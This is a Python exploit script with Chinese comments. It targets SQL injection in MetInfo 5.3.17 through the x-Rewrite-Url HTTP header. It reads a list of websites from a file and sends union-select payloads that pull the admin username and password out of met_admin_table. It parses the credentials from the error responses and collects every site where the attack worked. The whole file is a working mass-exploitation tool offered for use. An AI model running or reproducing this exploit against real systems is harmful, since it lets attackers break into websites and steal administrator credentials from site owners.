
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
| # -*- coding: utf-8 -*-
'''
Program:MetInfo(米拓) 5.3.17版本注入EXP
Function:判断网站是否存在漏洞,如果存在则爆出账号密码
Version:Python3.6
Time:2017/11/13
Author:Walks
个人博客:http://www.bywalks.com
'''
#导入两个需要的库
import urllib.request
import re
#每个Url后面的后缀,这是该注入漏洞必须的条件
Postfix = "/index.php?lang=Cn&index=0000"
Url = ""
#payload
head_pwd = {}
#User-Agent防反爬虫
head_pwd['User-Agent'] = 'Mozilla/5.0 (Windows NT 6.2; WOW64; rv:21.0) Gecko/20100101 Firefox/21.0'
#注入的payload,该句用来获得pwd
head_pwd['x-Rewrite-Url'] = "1/2/404xxx' union select 1,2,3,admin_pass,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29 from met_admin_table limit 1#/index.php"
head_user = {}
head_user['User-Agent'] = 'Mozilla/5.0 (Windows NT 6.2; WOW64; rv:21.0) Gecko/20100101 Firefox/21.0'
#该句话用来获得user
head_user['x-Rewrite-Url'] = "1/2/404xxx' union select 1,2,3,admin_id,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29 from met_admin_table limit 1#/index.php"
#存储成功的网站和账号密码
Success_List = []
#检测是否是注入,如果是注入获得账号密码
def Check_Sql(Url):
#如果是注入获得账号
try:
#访问网站
req = urllib.request.Request(Url+Postfix,headers = head_user)
response = urllib.request.urlopen(req)
except urllib.request.HTTPError as e:
#根据返回值判断是否是注入,e.read()
error = str(e.read().decode('utf-8'))
#正则匹配条件
p = re.compile(r'list\-(\w+)\-Cn')
user = p.findall(error)[0]
#如果可以匹配,则是注入,把URL,账号密码加到Success_List列表中
if(user):
Success_List.append(Url)
Success_List.append(user)
#如果是注入获得密码,跟上面一样
try:
req = urllib.request.Request(Url+Postfix,headers = head_pwd)
response = urllib.request.urlopen(req)
except urllib.request.HTTPError as e:
error = str(e.read().decode('utf-8'))
p = re.compile(r'list\-(\w+)\-Cn')
pwd = p.findall(error)[0]
if(pwd):
Success_List.append(pwd)
if __name__ == '__main__':
#打开本地website.txt文本,该文本存放可能是注入的网站。
with open('website.txt','r') as f:
for each in f:
#给个回显,不然当要检测的网址过多时,等待时间过久,不清楚是否是程序错误
print(each+"已检测")
Url = each.rstrip()
try:
Check_Sql(Url)
except:
pass
print(Success_List)
|